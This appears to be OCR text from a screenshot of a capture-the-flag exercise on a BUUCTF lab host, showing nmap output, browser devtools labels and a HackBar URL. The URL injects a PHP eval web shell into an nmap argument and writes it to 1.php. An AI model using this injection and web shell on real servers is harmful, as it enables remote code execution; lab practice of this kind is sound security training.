 you are in sandbox a35195adc6931b376a1d8cf360ec9fd2Starting Nmap 7.70 ( https://nmap.org ) at 2024-04-29 11:54 UTC Nmap done:
done: 0 IP addresses (0 hosts up) scanned in 0.51 seconds
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://2b5a7644-9b61-4ac5-ab21-0bb047e788a2.node5.buuoj.cn:81/?host='<?php @eval($_POST["a"]);?> -oG 1.php '